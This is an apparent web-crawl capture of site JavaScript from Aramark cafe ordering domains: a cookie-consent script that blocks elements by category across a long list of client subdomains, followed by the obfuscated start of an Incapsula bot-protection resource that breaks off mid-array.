//biomet3i.aramarkcafe.com/Cart/Confirmation#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bethanycare.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://loves.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://abbinc.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://geico.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://dow.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/j.php","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://carefirst.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://tacobell.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://orderpk.aramarkcafe.com/main-es2015.364b93a63bd8205a7312.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://citgo.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://mcmastercarr.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bclc.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://creditsuisse.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://raulandametek.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://statefarm.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://lockheedmartin.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bostonscientific.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nov.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cochlear.aramarkcafe.com/Sustainability/WhatWeAreDoing","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://businessdemo.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://usairforce.aramarkcafe.com/LocationsAndMenus/TinkerAFB/Cafe3001","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://kawasaki.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://itron.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://newflyer.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://toyota.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://owensminor.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://cbs.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://fouroaksplace.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://crbard.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://thehive.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://allianz.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://apco.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://aig.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://raulandametek.aramarkcafe.com/LocationsAndMenus/RaulandCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://pwc.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://huntsman.aramarkcafe.com/LocationsAndMenus/WaterwayCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nns.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://rockwellautomation.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://wyndham.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://fouroaksplace.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://crestviewaerospace.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nissan.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://att.aramarkcafe.com/LocationsAndMenus/ATTSanAntonioCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://frost.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://americacenter1.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://tic.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://usbank.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://thehartford.aramarkcafe.com/LocationsAndMenus/Hartford/HartfordNorthPlaza","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://foxplazapacifickitchen.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://honeywell.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://johndeere.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://briggsandstratton.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://michiganross.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://tic.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bostonscientific.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://electricboat.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://claires.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://biomet3i.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://flex.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://katerra.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://tacobell.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://encova.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://stateauto.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://fordfamilyfarm.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://connect.facebook.net/signals/config/961371987263702","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://entrust.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://sentry.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://acxiom.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://wm.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://toyota.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nba.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://sricafe.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://andersenwindows.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://firstmerchants.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://newyorklife.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://citgo.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://order2400.aramarkcafe.com/main-es2015.054fc622ee9612c0bcd6.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://volvocars.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://briggsandstratton.aramarkcafe.com/LocationsAndMenus/BriggsandStrattonCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://nordstrom.aramarkcafe.com/LocationsAndMenus/NordstromCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ryder.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ingrambook.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://brady.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://flex.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://andersenwindows.aramarkcafe.com/LocationsAndMenus/BPCafe#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://wyndham.aramarkcafe.com/LocationsAndMenus/TheDestinationCafe","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://hollandamericagroup.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://losalamos.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://2400market.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://opcafe.aramarkcafe.com/LocationsAndMenus/HubCafe6360","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://lilly.aramarkcafe.com/LocationsAndMenus/MallCafeBuilding57","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://mettlertoledotampa.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://harrisbank.aramarkcafe.com/Cart/Confirmation","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://flinthills.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://ecolab.aramarkcafe.com/Cart","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://aig.aramarkcafe.com/favicon.ico","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://industrialalliance.aramarkcafe.com/Cart#mainContent","CategoryId":["C0002"],"Vendor":null}]'),
y=JSON.parse("true"),z=[""],u=["embed","iframe","img","script"];(new MutationObserver(function(e){Array.prototype.forEach.call(e,function(f){Array.prototype.forEach.call(f.addedNodes,function(d){var t,l;if(1===d.nodeType&&-1!==u.indexOf(d.tagName.toLowerCase())&&!q(d)&&!r(d))if("script"===d.tagName.toLowerCase()){if((l=n(t=d.src||"")).length){var h=l.join("-");-1===(v=d.getAttribute("class")?d.getAttribute("class"):"").indexOf("optanon-category-"+h)&&d.setAttribute("class","optanon-category-"+h+" "+
v);m(l)||(d.type="text/plain");var p=function(A){"text/plain"===d.getAttribute("type")&&A.preventDefault();d.removeEventListener("beforescriptexecute",p)};d.addEventListener("beforescriptexecute",p)}}else if((l=n(t=d.src||"")).length){var v;h=l.join("-");-1===(v=d.getAttribute("class")?d.getAttribute("class"):"").indexOf("optanon-category-"+h)&&d.setAttribute("class","optanon-category-"+h+" "+v);m(l)||(d.removeAttribute("src"),d.setAttribute("data-src",t))}});var a=f.target;if(f.attributeName&&(!q(a)||
!r(a)))if("script"===a.nodeName.toLowerCase()){if((b=n(c=a.src||"")).length){f=b.join("-");-1===(k=a.getAttribute("class")?a.getAttribute("class"):"").indexOf("optanon-category-"+f)&&a.setAttribute("class","optanon-category-"+f+" "+k+" ");m(b)||(a.type="text/plain");var g=function(d){"text/plain"===a.getAttribute("type")&&d.preventDefault();a.removeEventListener("beforescriptexecute",g)};a.addEventListener("beforescriptexecute",g)}}else if(-1!==u.indexOf(f.target.nodeName.toLowerCase())){var c,b;
if((b=n(c=a.src||"")).length){var k;f=b.join("-");-1===(k=a.getAttribute("class")?a.getAttribute("class"):"").indexOf("optanon-category-"+f)&&a.setAttribute("class","optanon-category-"+f+" "+k);m(b)||(a.removeAttribute("src"),a.setAttribute("data-src",c))}}})})).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["src"]});var x=document.createElement;document.createElement=function(){for(var e=[],f=0;f<arguments.length;f++)e[f]=arguments[f];if("script"!==e[0].toLowerCase()&&
-1===u.indexOf(e[0].toLowerCase()))return x.bind(document).apply(void 0,e);var a=x.bind(document).apply(void 0,e),g=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")||""},set:function(c){var b="";"string"==typeof c?b=c:c instanceof Object&&(b=c.toString());b=n(b);!b.length||"script"!==e[0].toLowerCase()||q(a)||m(b)||r(a)?!b.length||-1===u.indexOf(e[0].toLowerCase())||q(a)||m(b)||r(a)?g("src",c):(a.removeAttribute("src"),g("data-src",c),a.getAttribute("class")||
g("class","optanon-category-"+b)):(g("type","text/plain"),g("src",c));return!0}},type:{set:function(c){var b=n(a.src||"");c=!b.length||q(a)||m(b)||r(a)?c:"text/plain";return g("type",c),!0}},class:{set:function(c){var b=n(a.src);!b.length||q(a)||m(b)||r(a)?g("class",c):(b=b.join("-"),g("class","optanon-category-"+b+" "+c));return!0}}}),a.setAttribute=function(c,b,k){"type"!==c&&"src"!==c||k?g(c,b):a[c]=b},a}}();

--- FILE ---
content_type: application/javascript
request_url: https://dmu.aramarkcafe.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2009734878
body_size: 21148
content:
var _0xeceb=['\x77\x37\x50\x43\x6b\x63\x4b\x4e','\x77\x34\x4c\x43\x6b\x73\x4f\x67','\x77\x34\x7a\x44\x75\x38\x4f\x63','\x77\x71\x76\x44\x6f\x73\x4b\x53\x63\x4d\x4f\x45\x77\x6f\x56\x74\x46\x41\x3d\x3d','\x65\x38\x4f\x68\x54\x67\x3d\x3d','\x77\x36\x41\x6f\x77\x6f\x51\x3d','\x4a\x43\x37\x44\x75\x77\x3d\x3d','\x47\x38\x4f\x79\x77\x6f\x34\x3d','\x77\x6f\x58\x43\x72\x6e\x73\x3d','\x66\x63\x4f\x50\x77\x35\x34\x3d','\x42\x73\x4f\x6f\x57\x77\x3d\x3d','\x77\x37\x2f\x43\x71\x38\x4b\x6d','\x77\x70\x55\x73\x52\x77\x3d\x3d','\x50\x63\x4b\x70\x55\x38\x4f\x6c\x50\x54\x77\x3d','\x77\x35\x38\x4d\x58\x77\x3d\x3d','\x77\x36\x52\x75\x4f\x41\x3d\x3d','\x4a\x6c\x52\x58\x77\x34\x56\x45\x5a\x43\x6a\x44\x74\x32\x54\x43\x69\x38\x4b\x36','\x77\x72\x68\x32\x62\x48\x62\x43\x67\x73\x4b\x6f\x46\x43\x67\x3d','\x41\x38\x4b\x59\x77\x37\x6c\x61\x77\x35\x6c\x49\x4c\x53\x42\x55\x77\x34\x6a\x44\x6b\x51\x3d\x3d','\x43\x6e\x2f\x43\x6a\x38\x4f\x55\x77\x70\x50\x44\x70\x4d\x4b\x4c\x50\x51\x3d\x3d','\x50\x63\x4b\x47\x77\x72\x34\x3d','\x77\x36\x4c\x43\x70\x73\x4b\x55','\x66\x77\x67\x61','\x57\x30\x67\x66','\x58\x6e\x70\x76\x77\x35\x63\x3d','\x43\x58\x2f\x43\x6d\x63\x4f\x31\x77\x70\x33\x44\x72\x73\x4b\x4c','\x77\x6f\x6b\x72\x57\x67\x3d\x3d','\x77\x72\x44\x43\x6f\x38\x4b\x43\x45\x73\x4b\x63\x77\x34\x76\x44\x6c\x46\x62\x44\x73\x73\x4f\x47\x77\x34\x37\x44\x74\x56\x48\x43\x6c\x63\x4f\x39\x77\x36\x7a\x44\x69\x77\x3d\x3d','\x41\x77\x48\x44\x70\x51\x3d\x3d','\x4d\x6d\x68\x72','\x77\x34\x73\x41\x77\x72\x39\x35\x63\x52\x51\x3d','\x77\x70\x76\x43\x73\x41\x45\x3d','\x4b\x56\x35\x58\x77\x35\x46\x45\x66\x67\x3d\x3d','\x66\x63\x4f\x68\x58\x63\x4f\x6c\x48\x38\x4f\x36','\x49\x69\x76\x44\x6f\x41\x3d\x3d','\x77\x72\x6f\x43\x58\x73\x4f\x6e\x44\x63\x4f\x52','\x4b\x6d\x62\x44\x72\x51\x3d\x3d','\x4a\x44\x44\x44\x70\x67\x3d\x3d','\x54\x63\x4b\x41\x77\x72\x31\x74\x77\x37\x73\x3d','\x50\x51\x68\x34\x56\x47\x4a\x50','\x77\x36\x4c\x43\x6e\x38\x4f\x59','\x55\x6b\x51\x64','\x77\x71\x33\x43\x70\x4d\x4b\x44\x66\x63\x4f\x44\x77\x6f\x67\x3d','\x77\x36\x6f\x62\x57\x51\x3d\x3d','\x50\x31\x50\x44\x75\x77\x3d\x3d','\x4b\x6b\x63\x79\x56\x44\x50\x44\x72\x67\x3d\x3d','\x63\x31\x49\x59\x77\x70\x31\x6d','\x77\x34\x78\x2f\x54\x77\x3d\x3d','\x54\x7a\x59\x67','\x63\x4d\x4f\x57\x5a\x63\x4b\x68\x77\x6f\x4e\x6a\x50\x38\x4f\x61\x46\x67\x3d\x3d','\x44\x54\x44\x44\x68\x67\x50\x44\x76\x4d\x4b\x4b','\x77\x71\x50\x43\x68\x54\x41\x3d','\x66\x63\x4f\x69\x77\x37\x59\x3d','\x4c\x4d\x4f\x57\x62\x73\x4b\x36\x65\x6e\x45\x77\x77\x35\x56\x37\x77\x34\x38\x3d','\x4f\x6b\x37\x44\x67\x77\x3d\x3d','\x77\x36\x66\x44\x6b\x38\x4f\x6e\x77\x37\x58\x43\x73\x73\x4f\x62','\x59\x63\x4f\x5a\x63\x41\x3d\x3d','\x77\x70\x48\x43\x75\x68\x51\x3d','\x41\x51\x66\x44\x72\x4d\x4f\x4a\x77\x72\x59\x3d','\x77\x35\x72\x44\x6c\x63\x4f\x7a','\x52\x68\x59\x5a','\x77\x34\x44\x43\x72\x63\x4b\x33','\x63\x63\x4f\x58\x55\x73\x4b\x77\x77\x70\x64\x6a\x50\x38\x4f\x59','\x77\x70\x33\x44\x6c\x73\x4b\x74','\x57\x54\x44\x44\x6d\x41\x3d\x3d','\x4b\x6b\x49\x79\x56\x69\x37\x44\x70\x48\x77\x57\x77\x71\x51\x4c\x77\x36\x58\x43\x76\x47\x54\x43\x69\x73\x4f\x51\x77\x70\x30\x3d','\x4a\x54\x72\x44\x6c\x41\x3d\x3d','\x66\x4d\x4f\x41\x62\x67\x3d\x3d','\x64\x4d\x4f\x51\x45\x51\x3d\x3d','\x49\x63\x4b\x67\x53\x4d\x4f\x6c\x49\x44\x72\x44\x76\x63\x4b\x35\x52\x53\x50\x44\x76\x46\x38\x39\x77\x6f\x44\x44\x6b\x4d\x4f\x71\x4b\x67\x3d\x3d','\x48\x73\x4f\x34\x77\x6f\x63\x54\x77\x35\x67\x37\x43\x54\x4c\x44\x70\x51\x3d\x3d','\x77\x72\x34\x48\x77\x71\x38\x52\x77\x34\x51\x3d','\x77\x70\x68\x7a\x55\x41\x3d\x3d','\x64\x56\x38\x42\x77\x6f\x39\x71\x50\x6a\x77\x3d','\x61\x63\x4f\x64\x62\x38\x4b\x6a\x77\x70\x46\x69','\x77\x70\x70\x62\x63\x69\x44\x44\x76\x73\x4b\x44\x77\x72\x73\x36\x77\x35\x59\x3d','\x48\x38\x4f\x7a\x48\x63\x4b\x75\x77\x35\x30\x3d','\x65\x77\x73\x37','\x77\x35\x74\x4a\x4a\x54\x6e\x43\x71\x73\x4b\x57\x77\x36\x55\x6a\x77\x6f\x4d\x3d','\x77\x37\x78\x6b\x62\x51\x73\x75\x77\x35\x34\x70\x61\x38\x4f\x79\x77\x71\x4d\x55\x77\x6f\x64\x6b\x54\x38\x4b\x39\x77\x34\x37\x44\x69\x6c\x56\x66\x56\x30\x49\x3d','\x77\x37\x33\x43\x75\x4d\x4f\x57','\x77\x37\x72\x43\x75\x73\x4f\x7a\x42\x38\x4b\x61','\x46\x6c\x50\x44\x6d\x38\x4f\x53\x4a\x47\x30\x3d','\x41\x4d\x4f\x41\x77\x71\x7a\x43\x6d\x4d\x4b\x70','\x58\x4d\x4f\x72\x77\x34\x51\x3d','\x77\x6f\x46\x73\x77\x71\x51\x3d','\x4f\x41\x4e\x79\x56\x6d\x35\x6f\x77\x37\x67\x3d','\x45\x53\x44\x44\x6d\x77\x77\x3d','\x77\x72\x34\x4e\x49\x77\x48\x44\x74\x73\x4f\x57\x59\x6a\x33\x43\x74\x68\x37\x44\x72\x53\x6f\x3d','\x61\x48\x77\x65\x77\x35\x62\x43\x6c\x68\x52\x68','\x77\x36\x33\x44\x6e\x38\x4f\x6c\x77\x37\x66\x43\x71\x4d\x4f\x53\x46\x38\x4b\x69','\x77\x70\x2f\x44\x74\x48\x73\x3d','\x51\x67\x73\x44\x41\x38\x4b\x6b\x77\x72\x7a\x44\x70\x51\x3d\x3d','\x44\x6e\x78\x6d\x46\x7a\x54\x43\x71\x73\x4f\x71\x77\x36\x78\x78','\x51\x4d\x4f\x68\x77\x35\x6f\x49\x77\x70\x30\x76','\x41\x51\x44\x44\x6f\x77\x3d\x3d','\x49\x63\x4b\x67\x53\x4d\x4f\x6c\x49\x44\x72\x44\x76\x63\x4b\x35\x52\x53\x50\x43\x70\x45\x45\x6c\x77\x70\x7a\x44\x6d\x4d\x4f\x74\x4e\x38\x4b\x78\x77\x35\x50\x44\x74\x30\x35\x41\x77\x37\x4c\x43\x75\x38\x4f\x6f\x5a\x79\x2f\x43\x73\x38\x4b\x30\x44\x6c\x6e\x43\x75\x38\x4f\x77\x77\x71\x59\x3d','\x77\x71\x6c\x38\x58\x48\x4e\x55\x77\x35\x58\x44\x6a\x41\x3d\x3d','\x54\x58\x64\x72','\x46\x6d\x58\x44\x76\x51\x3d\x3d','\x61\x6a\x38\x44\x77\x70\x64\x61\x77\x6f\x38\x3d','\x77\x71\x55\x37\x54\x67\x3d\x3d','\x61\x4d\x4f\x31\x51\x63\x4f\x78\x41\x73\x4f\x6e\x50\x6c\x4e\x59\x54\x38\x4b\x53\x77\x35\x52\x77\x77\x35\x55\x77\x77\x72\x64\x73\x66\x4d\x4b\x68\x77\x72\x64\x52','\x77\x36\x6e\x43\x75\x73\x4f\x62\x43\x63\x4f\x51\x77\x35\x38\x3d','\x50\x38\x4f\x61\x77\x72\x51\x3d','\x77\x35\x35\x4c\x4e\x44\x76\x43\x70\x63\x4b\x52\x77\x35\x51\x6a\x77\x70\x2f\x44\x74\x63\x4f\x38\x61\x63\x4b\x6c\x77\x36\x54\x43\x6e\x73\x4b\x51\x4d\x38\x4f\x6b\x5a\x7a\x52\x71\x48\x58\x6f\x43\x77\x35\x56\x51','\x77\x71\x58\x44\x6d\x38\x4b\x7a\x46\x45\x62\x44\x67\x38\x4f\x4f','\x77\x71\x45\x53\x77\x71\x30\x66\x77\x34\x54\x44\x6c\x41\x3d\x3d','\x4a\x57\x66\x44\x75\x41\x3d\x3d','\x54\x41\x58\x44\x72\x4d\x4f\x43\x77\x72\x4d\x4f\x77\x72\x38\x4a\x77\x72\x6a\x44\x67\x51\x6e\x44\x71\x38\x4b\x75\x77\x6f\x6c\x38\x4a\x6c\x72\x43\x76\x32\x6f\x43\x61\x6d\x66\x43\x68\x38\x4f\x6f\x4b\x54\x39\x5a\x45\x48\x35\x4e\x77\x71\x64\x48\x41\x63\x4b\x36\x57\x63\x4f\x58','\x77\x72\x64\x6a\x65\x77\x3d\x3d','\x77\x35\x6a\x43\x75\x63\x4b\x32\x77\x34\x7a\x44\x6c\x73\x4f\x69','\x4c\x56\x62\x44\x68\x41\x50\x43\x6f\x55\x34\x3d','\x77\x6f\x51\x78\x77\x35\x63\x3d','\x62\x58\x34\x45','\x43\x6c\x72\x44\x67\x4d\x4f\x53\x4f\x57\x73\x48\x77\x37\x30\x44\x77\x35\x73\x4b','\x77\x34\x4a\x43\x4c\x7a\x76\x43\x75\x4d\x4b\x58','\x66\x77\x33\x44\x73\x67\x3d\x3d','\x57\x69\x6f\x47','\x59\x63\x4f\x50\x64\x63\x4b\x35\x64\x6e\x6b\x47\x77\x35\x35\x6d\x77\x35\x2f\x43\x74\x51\x3d\x3d','\x57\x68\x7a\x44\x74\x38\x4f\x47\x77\x71\x34\x4a\x77\x6f\x38\x43','\x54\x33\x6b\x66','\x63\x30\x51\x6c\x55\x53\x50\x44\x72\x6c\x78\x50\x77\x72\x45\x59','\x42\x73\x4f\x44\x77\x71\x58\x43\x67\x38\x4b\x63\x77\x72\x6c\x31\x77\x6f\x4c\x44\x69\x51\x3d\x3d','\x77\x71\x37\x43\x74\x67\x74\x4c','\x77\x34\x44\x43\x76\x63\x4b\x36\x77\x34\x66\x44\x68\x38\x4f\x2b','\x62\x4d\x4f\x38\x52\x38\x4f\x69','\x77\x71\x48\x44\x6d\x73\x4b\x31\x47\x46\x4c\x44\x71\x51\x3d\x3d','\x77\x70\x66\x44\x74\x47\x59\x55\x57\x45\x67\x33','\x41\x6e\x2f\x43\x67\x38\x4f\x47\x77\x6f\x44\x44\x71\x77\x3d\x3d','\x63\x38\x4f\x56\x54\x51\x3d\x3d','\x77\x34\x5a\x71\x4d\x51\x3d\x3d','\x4b\x32\x2f\x44\x6a\x51\x3d\x3d','\x66\x63\x4f\x47\x62\x73\x4b\x35\x61\x33\x38\x3d','\x41\x4d\x4f\x6d\x4e\x67\x3d\x3d','\x54\x32\x77\x51','\x77\x6f\x68\x6d\x55\x51\x3d\x3d','\x77\x36\x52\x7a\x53\x48\x70\x54\x77\x35\x54\x44\x69\x30\x54\x43\x6f\x4d\x4f\x38\x77\x34\x49\x4e\x77\x6f\x66\x43\x6a\x73\x4f\x72\x42\x41\x3d\x3d','\x4e\x56\x7a\x44\x75\x52\x44\x43\x70\x30\x39\x38\x77\x35\x51\x3d','\x77\x37\x52\x51\x46\x51\x3d\x3d','\x48\x6a\x62\x44\x68\x38\x4f\x31','\x52\x4d\x4b\x48\x77\x36\x76\x44\x69\x4d\x4b\x59\x77\x6f\x74\x37\x77\x6f\x76\x43\x69\x67\x76\x43\x76\x42\x52\x63\x77\x37\x74\x65\x59\x63\x4f\x76\x77\x35\x50\x44\x71\x38\x4f\x4e\x57\x78\x50\x43\x71\x38\x4b\x72\x77\x70\x52\x58\x77\x6f\x77\x48\x54\x63\x4b\x6a\x48\x63\x4b\x56\x77\x71\x72\x44\x74\x53\x72\x44\x6f\x38\x4b\x33\x4f\x4d\x4f\x6e\x77\x70\x67\x3d','\x77\x37\x30\x73\x5a\x38\x4b\x67\x77\x34\x38\x44\x77\x34\x74\x48\x53\x51\x3d\x3d','\x45\x53\x48\x44\x68\x38\x4f\x6f\x49\x54\x73\x3d','\x64\x6e\x45\x64\x77\x35\x6a\x43\x6d\x42\x74\x6d\x77\x36\x64\x76\x41\x38\x4f\x2f\x77\x71\x49\x58\x56\x38\x4b\x70\x77\x35\x49\x3d','\x44\x46\x66\x44\x6d\x63\x4f\x41\x4e\x51\x3d\x3d','\x57\x73\x4f\x68\x77\x35\x6f\x4c\x77\x6f\x59\x31','\x77\x71\x4c\x44\x6c\x4d\x4b\x68\x47\x46\x6e\x44\x72\x63\x4f\x63\x77\x70\x4a\x48\x77\x37\x37\x44\x6c\x7a\x48\x43\x76\x6b\x6a\x43\x74\x79\x38\x4d','\x77\x71\x70\x79\x59\x6e\x62\x43\x67\x41\x3d\x3d','\x58\x52\x6e\x44\x71\x63\x4f\x72\x77\x72\x73\x4e\x77\x6f\x55\x3d','\x4b\x31\x70\x50\x77\x35\x39\x58\x64\x79\x6e\x44\x75\x32\x4c\x44\x69\x73\x4b\x34\x77\x6f\x45\x39\x54\x4d\x4b\x54\x77\x6f\x62\x44\x6d\x4d\x4f\x79\x77\x36\x35\x6e\x77\x34\x51\x4d\x77\x34\x54\x44\x72\x4d\x4b\x4f\x59\x63\x4b\x35','\x77\x35\x68\x47\x4c\x53\x6e\x43\x71\x51\x3d\x3d','\x4c\x32\x2f\x44\x72\x41\x3d\x3d','\x77\x37\x5a\x6f\x62\x77\x6b\x30\x77\x35\x63\x3d','\x61\x44\x73\x62\x77\x70\x6c\x4a\x77\x6f\x62\x44\x76\x4d\x4f\x2b\x63\x32\x55\x49\x44\x7a\x4d\x39\x52\x53\x77\x79\x64\x51\x3d\x3d','\x77\x35\x56\x61\x77\x35\x5a\x37\x45\x77\x3d\x3d','\x77\x37\x6e\x43\x70\x73\x4f\x2b\x47\x73\x4b\x49\x41\x54\x39\x4f','\x77\x71\x4d\x57\x77\x72\x55\x52\x77\x35\x66\x44\x6e\x63\x4f\x56\x57\x56\x68\x62\x77\x37\x2f\x43\x68\x55\x35\x4f\x77\x37\x45\x7a\x46\x4d\x4f\x6d\x56\x51\x3d\x3d','\x77\x72\x72\x44\x6c\x4d\x4b\x37\x42\x46\x73\x3d','\x52\x51\x49\x55\x41\x4d\x4b\x2f\x77\x72\x76\x44\x6f\x43\x6f\x66','\x49\x63\x4b\x67\x58\x4d\x4f\x32\x4c\x7a\x76\x44\x6b\x4d\x4b\x78','\x48\x4d\x4f\x76\x42\x4d\x4b\x67\x77\x34\x44\x43\x73\x79\x72\x43\x6d\x31\x37\x44\x73\x38\x4b\x34\x54\x42\x4d\x4f\x77\x36\x51\x7a\x77\x36\x34\x3d','\x4c\x33\x6e\x43\x6d\x63\x4f\x49\x77\x6f\x4c\x44\x70\x73\x4b\x32\x41\x4d\x4b\x49\x58\x4d\x4f\x77\x77\x6f\x37\x44\x6f\x51\x3d\x3d','\x5a\x73\x4f\x71\x41\x55\x37\x44\x71\x30\x59\x3d','\x63\x6c\x59\x57\x77\x6f\x4e\x71\x4a\x42\x72\x44\x6e\x63\x4b\x46','\x46\x73\x4f\x49\x77\x71\x6e\x43\x67\x73\x4b\x70\x77\x71\x30\x3